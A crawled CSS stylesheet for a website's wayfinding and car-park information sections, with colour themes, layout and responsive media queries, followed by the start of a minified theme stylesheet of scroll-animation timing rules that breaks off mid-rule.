.wayfindingBox .wayfinding-lay .conttit { font-size: 20px;}
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.wayfindingBox .wayfinding-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts:before { left:14px; width:1px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts { padding:5px 10px 0 32px; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list li { margin-bottom:15px; }
.wayfindingBox .contentsbox .layer .col { padding:20px .5333rem 20px;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:82%; }
.wayfindingBox.wayfinding2 .contentsbox .layer .col:before { display: none;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt { padding-left: 10px;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content { padding-left: .4rem; padding-right: .4rem;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content .contpic { border:2px; margin-bottom: 15px;}
.wayfindingBox .itemlist { margin: 0 .2rem; }
.wayfindingBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 0 .1rem;}
.wayfindingBox .itemlist .item:nth-child(odd) { clear: both;}
.wayfindingBox .itemlist .item .item-name { margin: 10px 0; }
.wayfindingBox .itemlist .item .item-name p { padding:15px 5px; font-size: 14px; line-height: 1; }
.wayfindingBox.wayfinding5 .itemlist .item .item-name { min-height: 50px;}
.wayfindingBox.wayfinding5 .itemlist .item:nth-child(5) { width:100% ; float: none; margin:0 auto;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child { width:100%; float: none; margin:30px auto;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child .item-face { display: none;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child .item-name { display: none;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { position: relative; left: 0; top:0; right: 0; bottom: 0; padding:20px 5px 0 20px;  }
}

/* carpark: menu */
.carparkMenuBox { background:url(../images/carpark-menu-bg.png) no-repeat center bottom #ffffff; background-size:100% auto; }
.carparkMenuBox .container { padding:50px 60px; }
.carparkMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.carparkMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.carparkMenu li { float:left; padding:20px 10px; width:25%; position:relative;  }
.carparkMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/carpark-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.carparkMenu li a:hover,
.carparkMenu li a:focus { font-weight:500; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.carparkMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.carparkMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.carparkMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.carparkMenu.forEN li a:hover,
.carparkMenu.forEN li a:focus { font-weight:400; }
.carparkMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.carparkMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.carparkMenu li a.a1 { }
.carparkMenu li a.a1:hover,
.carparkMenu li a.a1:focus { }
.carparkMenu li a.a2 { background-image: url(../images/carpark-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.carparkMenu li a.a2:hover,
.carparkMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.carparkMenu li a.a3 { background-image: url(../images/carpark-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.carparkMenu li a.a3:hover,
.carparkMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.carparkMenu li a.a4 { background-image: url(../images/carpark-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.carparkMenu li a.a4:hover,
.carparkMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.carparkMenu li a.a5 { background-image: url(../images/carpark-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.carparkMenu li a.a5:hover,
.carparkMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.carparkMenuBox .container { padding:.4166667rem .5rem; width:auto; }
.carparkMenu li { padding:5px; }
.carparkMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.carparkMenu.forEN li a { height:1rem; }
.carparkMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
.carparkMenuBox .container { padding:.4166667rem .4rem; width:auto; }
.carparkMenu li { padding:5px; }
.carparkMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.carparkMenu.forEN li a { height:1.2rem; }
.carparkMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
.carparkMenuBox { background-size:100% 4rem; }
.carparkMenu li { display:table; padding:3px; }
.carparkMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
.carparkMenu.forEN { margin-left:-5px; margin-right:-5px; }
.carparkMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
.carparkMenu.forEN li a { height:1.8rem; }
.carparkMenu.forEN li a .pos span { font-size:18px; }
}
/* */
.mt-20 { margin-top: 20px; }
.carparkBox { margin-bottom:0; overflow:hidden; position:relative; }
.carparkBox .container { padding:70px 60px; }
.carparkBox .carpark-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.carparkBox .carpark-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.carparkBox .carpark-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.carparkBox .carpark-lay .bigtitdot { position:relative; z-index:5; }
.carparkBox .carpark-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.carparkBox .carpark-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.carparkBox .carpark-lay .content { margin-bottom:20px; padding:0;  }
.carparkBox .carpark-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .conttit:first-child { margin-top: 0; }
.carparkBox .carpark-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.carparkBox .carpark-lay .contentsbox { position: relative; width: 100%; }
.carparkBox .carpark-lay .contentsbox .layer .col.full { width:100%; }
.carparkBox .carpark-lay .contentsbox .container { padding: 0; width: 100%; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt { margin-top:-10px;}
.carparkBox .carpark-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.carparkBox .carpark-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.carparkBox .carpark-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.carparkBox .carpark-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.carparkBox .carpark-lay .contlist { margin:0 60px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one { overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/carpark-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.carparkBox .carpark-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.carparkBox .carpark-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; }
.carparkBox .carpark-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.carparkBox .carpark-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.carparkBox .carpark-lay .contlist .one-txts .list li { margin-bottom:10px; }
.carparkBox .carpark-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.carparkBox .carpark-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.carparkBox .carpark-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:14px; padding-left:2em; font-weight:400; }
.carparkBox .carpark-lay .contlist .one-txts strong { font-weight:700; }
.carparkBox .carpark-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.carparkBox .carpark-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.carparkBox .carpark-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist.modea .one-txts:before { display:none; }
.carparkBox .txts-row { padding:5px 0 15px; position:relative; }
.carparkBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.carparkBox .txts-row .col-l { float:left; width:50%; }
.carparkBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.carparkBox .txts-pic { margin:15px 0; }
.carparkBox img { display:block; margin:0 auto; max-width:100%; border-radius:0; overflow:hidden; }
.carparkBox.carpark1 { background-color:#B8D1F3; }
.carparkBox.carpark1 .carpark-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.carparkBox.carpark1 .carpark-lay .contlist.modea .one-name:before { background-color:#294CA8; }
.carparkBox.carpark1 .carpark-lay .contentsbox .layer .col .line { top:54px; }

.carparkBox.carpark2 { background-color:#FFE0EB; }
.carparkBox.carpark2 .pics { margin: 40px 60px; padding:0 15px; position: relative;}
.carparkBox.carpark2 .pics:before {  content: '';  display: block;  position: absolute;  left: 0;  right: 0;  bottom: 0;
  height: 80%;  border: 6px solid #F15E99;  opacity: .2;  z-index: 1;}
.carparkBox.carpark2 .pics .one { float: left;    padding: 0 21px 42px;    width: 50%;    position: relative;    z-index: 10;}
.carparkBox.carpark2 .pics .one img { display: block; width:100%; box-shadow: 0 0 18px rgba(241,94,153,.6); }
.carparkBox.carpark2 .pics:after {    content: '';    display: block;    height: 0;    clear: both;}
.carparkBox.carpark2 .carpark-lay .bigtit { background-color:#DD3374; }
.carparkBox.carpark2 .carpark-lay .bigtitdot:before { border-right-color:#981B4A; }
.carparkBox.carpark2 .carpark-lay .bigtitdot:after { border-left-color:#981B4A; }
.carparkBox.carpark2 .carpark-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.carparkBox.carpark2 .carpark-lay .conttit:before { display: none;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .line { top:52px; background-color: #F15E99; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt {  }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block; margin:0 0 0 35px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }
.carparkBox.carpark2 .carpark-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.carparkBox.carpark2 .carpark-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.carparkBox.carpark3 { background-color:#DAD6E6; }
.carparkBox.carpark3 .carpark-lay .bigtit { background-color:#443284; }
.carparkBox.carpark3 .carpark-lay .bigtitdot:before { border-right-color:#330066; }
.carparkBox.carpark3 .carpark-lay .bigtitdot:after { border-left-color:#330066; }
.carparkBox.carpark3 .carpark-lay .conttit { color:#443284; background-color:#eeedfc; }
.carparkBox.carpark3 .carpark-lay .conttit:before { display: none;}
.carparkBox.carpark3 .carpark-lay .content  {  }
.carparkBox.carpark3 .carpark-lay .content .contpic{ border: 6px solid rgba(80,58,163,0.5);}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic { }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(102,134,255,.4); }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic:after { border-color: #6686FF; border-width:8px; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .line { top:52px; background-color: #6686FF; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt {  }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block; float: left; margin:0 0 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }


.carparkBox.carpark4 { background-color:#FFDFBF; }
.carparkBox.carpark4 .carpark-lay .bigtit { background-color:#FD9704; }
.carparkBox.carpark4 .carpark-lay .bigtitdot:before { border-right-color:#D96D00; }
.carparkBox.carpark4 .carpark-lay .bigtitdot:after { border-left-color:#D96D00; }
.carparkBox.carpark4 .carpark-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.carparkBox.carpark4 .carpark-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.carparkBox .itemlist { margin:0 60px; position: relative; overflow: hidden;}
.carparkBox .itemlist .item { float: left; width:33.33%; padding:20px; vertical-align: middle; }
.carparkBox .itemlist .item .item-face { }
.carparkBox .itemlist .item .item-name { display: table; margin: 20px 0 0 0; width:100%; min-height: 70px; }
.carparkBox .itemlist .item .item-name p { display: table-cell; padding:15px 5px; font-size: 18px; line-height: 20px; text-align: center; color:#FF7F00; background-color:#f6f6f6; vertical-align: middle;}

.carparkBox.carpark5 { background-color:#BFDFFF; }
.carparkBox.carpark5 .carpark-lay .bigtit { background-color:#259DF3; }
.carparkBox.carpark5 .carpark-lay .bigtitdot:before { border-right-color:#294CA8; }
.carparkBox.carpark5 .carpark-lay .bigtitdot:after { border-left-color:#294CA8; }
.carparkBox.carpark5 .carpark-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.carparkBox.carpark5 .carpark-lay .contlist.modea .one-name:before { background-color:#259DF3; }
.carparkBox.carpark5 .carpark-lay p { margin: 20px 50px; padding:20px 50px; font-size: 18px; line-height: 30px; color:#000 ; background-color: #f6f6f6; }
.carparkBox.carpark5 .itemlist .item {position: relative; }
.carparkBox.carpark5 .itemlist .item .item-name p { color:#259DF3; background-color:#f6f6f6}
.carparkBox.carpark5 .itemlist .item .item-doc { position: absolute; left:20px; top:20px; right:20px; bottom: 20px; z-index: 10; padding:50px 10px 0 40px; color:#259DF3; border:4px solid #E7F7FE; background-color: #E7F7FE;}
.carparkBox.carpark5 .itemlist .item .item-doc p { margin-bottom: 20px; font-size: 18px; line-height: 1; }
.carparkBox.carpark5 .itemlist .item .item-doc p strong { font-size: 20px;}
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.carparkBox .container { padding:.6rem .5rem; width:auto; }
.carparkBox .carpark-lay .bigtit { padding:.2rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:.35rem; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .conttit { margin: 0 .4768rem 12px; font-size: .28rem; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt { font-size:16px; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic {width: 4rem;}
.carparkBox.carpark5 .itemlist .item .item-doc { padding:.416666rem .0833rem 0 .26rem; }
.carparkBox.carpark5 .itemlist .item .item-doc p { margin-bottom: .15rem; font-size: .15rem; }
}
@media only screen and (min-width:768px) and (max-width:980px) {
  .carparkBox .itemlist .item  { padding: 10px; }
  .carparkBox .itemlist .item .item-name p { font-size: .15rem;}
  .carparkBox.carpark5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }

}
@media only screen and (max-width:768px) {
.carparkBox .container { padding:.6rem .4rem; width:auto; }
.carparkBox.carpark1 .container { padding-top:.45rem; }
.carparkBox .carpark-lay { padding:.3rem 0 .4rem; }
.carparkBox .carpark-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:.35rem; }
.carparkBox .carpark-lay .bigtitdot:before,
.carparkBox .carpark-lay .bigtitdot:after { top:-.5rem; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .conttit { margin: 0 .4768rem 12px; }
.carparkBox .carpark-lay .contlist .one-txts .list,
.carparkBox .carpark-lay .contlist .one-txts .listnum,
.carparkBox .carpark-lay .contlist .one-txts p { font-size:14px; }
.carparkBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
.carparkBox .txts-row .col-l { float:none; width:100%; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { width:82%; }
.carparkBox.carpark2 .contentsbox .layer .col:before { display: none;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt { padding-left: 20px;}
.carparkBox.carpark3 .carpark-lay .content { padding-left:0; padding-right:0;}
.carparkBox .itemlist { margin: 0 .6rem; }
.carparkBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 10px;}
.carparkBox.carpark5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }
.carparkBox.carpark3 .contentsbox .layer .col:before { display: none;}
}
@media only screen and (max-width:414px) {
.carparkBox .container { padding:1rem .4rem; width:auto; }
.carparkBox.carpark1 .container { padding-top:.6rem; }
.carparkBox .carpark-lay { padding:.4rem 0 .4rem; }
.carparkBox .carpark-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:20px; }
.carparkBox .carpark-lay .conttit { padding: 10px 8px; font-size: 19px; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.carparkBox .carpark-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
.carparkBox .carpark-lay .contlist .one-txts:before { left:14px; width:1px; }
.carparkBox .carpark-lay .contlist .one-txts { padding:5px 10px 0 32px; }
.carparkBox .carpark-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.carparkBox .carpark-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
.carparkBox .carpark-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
.carparkBox .carpark-lay .contlist .one-txts .list li { margin-bottom:15px; }
.carparkBox .contentsbox .layer:last-child { padding-bottom:20px;}
.carparkBox .contentsbox .layer .col { padding:20px .5333rem 20px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { width:82%; }
.carparkBox.carpark2 .contentsbox .layer .col:before { display: none;}
.carparkBox.carpark2 .pics { 
  margin: 40px 0.53333rem;
  padding: 0;
  overflow: hidden; }
  .carparkBox.carpark2 .pics:before { border-width: 10px; top:0; height: 100%;}
.carparkBox.carpark2 .pics .one {margin: 20px auto; padding:0 20px;  width: 100%;    z-index: 10;}

.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt { padding-left: 0;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt p.dl {position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-left: 20px;
  line-height: 1.3;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dt {display: block;
  float: left;
  margin: 0 10px 0 -20px;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block;
  float: left;
  margin: 0 0 0 0;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .content { padding-left: 0; padding-right: 0;}
.carparkBox.carpark3 .carpark-lay .content .contpic { border:2px; margin-bottom: 15px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt p.dl {position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-left: 20px;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dt {display: block;
  float: left;
  margin: 0 10px 0 -20px;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block;
  float: left;
  margin: 0 0 0 0;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox .itemlist { margin: 0 .2rem; }
.carparkBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 0 .1rem;}
.carparkBox .itemlist .item:nth-child(odd) { clear: both;}
.carparkBox .itemlist .item .item-name { margin: 10px 0; }
.carparkBox .itemlist .item .item-name p { padding:15px 5px; font-size: 14px; line-height: 1; }
.carparkBox.carpark5 .itemlist .item .item-name { min-height: 50px;}
.carparkBox.carpark5 .itemlist .item:nth-child(5) { width:100% ; float: none; margin:0 auto;}
.carparkBox.carpark5 .itemlist .item:last-child { width:100%; float: none; margin:30px auto;}
.carparkBox.carpark5 .itemlist .item:last-child .item-face { display: none;}
.carparkBox.carpark5 .itemlist .item:last-child .item-name { display: none;}
.carparkBox.carpark5 .itemlist .item .item-doc { position: relative; left: 0; top:0; right: 0; bottom: 0; padding:20px 5px 0 20px;  }
.carparkBox.carpark5 .carpark-lay p { margin: 20px; padding: 20px; line-height: 30px; font-size: 16px;}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/custom.css?v0.15
body_size: 2653
content:
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] 